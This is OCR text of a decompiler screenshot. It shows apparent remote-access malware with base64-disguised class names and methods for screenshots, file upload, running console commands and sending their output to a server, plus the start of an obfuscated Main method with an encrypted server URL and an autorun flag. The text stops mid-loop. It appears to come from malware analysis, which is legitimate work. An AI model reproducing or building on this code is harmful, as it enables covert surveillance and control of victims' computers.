 ILSpy
File View Window Help
(Default) C# C# 11.0 / VS 2022.
Assemblies
Q2xpZW50X1Byb2NIc3NIZEJ5Rm9keU
RGlzY29yZEFB
RXh0ZW5zaW9uQUFB
U3RyZWFtQUFB
UHJvZ3JhbUFB
Base Types
Derived Types
<>c
<>c__DisplayClass3_0
<>c__DisplayClass3_1
<CaptureScreenshotsAsync>d__4
<CreateConfigAndSendRequest>d
<HandleUploadFile>d__5
<Main>d__3
<RunCommandInConsole>d__7
<SendCommandOutputToServer>
capturingTask : Task
isStreaming : bool
UHJvZ3JhbUFB()
<Main>(string[]) : void
AllocConsole() : bool
CaptureScreenshotsAsync(string, s
CreateConfigAndSendRequest(stri
GetProcessorInfo() : string
GetVideoCardName() : string
HandleUploadFile(U2VydmVyUmV
Main(string[]) : Task
OpenLinkInBrowser(string) : void
RunCommandInConsole(string, st
Main(string[]) : Task
Warning: Some assembly references could not be resolved automatically. This might lead to
for ex. property getter/setter access. To get optimal decompilation results, please manual
Show assembly load log
// Client, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
// UHJvZ3JhbUFB
using ...
private static async Task Main(string[] args)
{
AllocConsole();
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV9JumfQSkIh6a/cs6LFuTCtAnycAd25UV9Jumf
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV6KeW/A0rd4Hl/ydABZn0goXeKokb7ejT9vPDx
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV6KeW/A0rd4Ja4/s/1c6kUTdSFMDHhefG+l39k
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV6KeW/A0rd4Hl/ydABZn0goXeKokb7ejSdYYG6
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV6KeW/A0rd4Ja4/s/1c6kUTdSFMDHhefG+l39k
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV6KeW/A0rd4MT/HMK995195WIVyV3UqzMlPdK9
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UUhV8CH8VPS4R+iZpemNfxzeYxGT2L8SF8TE6B+
Console.WriteLine(global::<Module>.0xb11a1("tAnycAd25UV9JumfQSkIh6a/cs6LFuTCtAnycAd25UV9Jumf
Console.WriteLine(global::<Module>.0xb11a1("Ox70CTK+jlM7HvQJMr6OUzse9Akyvo5TOx70CTK+jlM7HvQJ
Console.ForegroundColor = ConsoleColor.Red;
Console.WriteLine(global::<Module>.0xb11a1("cJUUzGxnf2LpLSJgzhKUi8YdZ1LDdnXmshGfgMBfW8p47uEV
Console.ResetColor();
Console.WriteLine(global::<Module>.0xb11a1("Ox70CTK+jlM7HvQJMr6OUzse9Akyvo5TOx70CTK+jlM7HvQJ
UHJvdGVjdGlvbkFB.PathProtection(args);
string serverUrl = global::<Module>.0xb11a1("hd64crGsolhfVx7gRlB4betjIHcBE7Pusq4Ewvs8A6Q=");
bool backup_autorun = true;
HttpClient httpClient = new HttpClient();
while (true)
{
try
{
string hostName = Dns.GetHostName();